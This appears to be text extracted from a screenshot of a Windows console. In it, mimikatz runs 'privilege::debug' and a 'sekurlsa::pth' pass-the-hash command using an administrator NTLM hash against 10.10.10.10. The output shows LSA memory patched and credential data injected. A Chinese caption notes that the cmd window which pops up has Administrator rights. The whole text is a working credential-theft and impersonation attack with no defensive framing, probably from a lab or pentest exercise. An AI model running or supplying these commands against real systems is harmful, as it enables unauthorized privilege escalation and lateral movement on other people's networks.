 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\henry1\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:10.10.10.10 /ntlm:e39c2287a105
17cf1cde66bd8c7c6cf0"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:10.10.10.10 /ntlm:e39c2287a10517cf1cde66bd8c7c6cf0
user    : administrator
domain  : 10.10.10.10
program : cmd.exe
impers. : no
NTLM    : e39c2287a10517cf1cde66bd8c7c6cf0
|  PID  5596
|  TID  4616
|  LSA Process is now R/W
|  LUID 0 ; 9405805 (00000000:008f856d)
\_ msv1_0   - data copy @ 00000298B5729A20 : OK !
\_ kerberos - data copy @ 00000298B56A9C08
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 00000298B512E488 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19044.3324]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>x
弹出来的cmd(Administrator权限)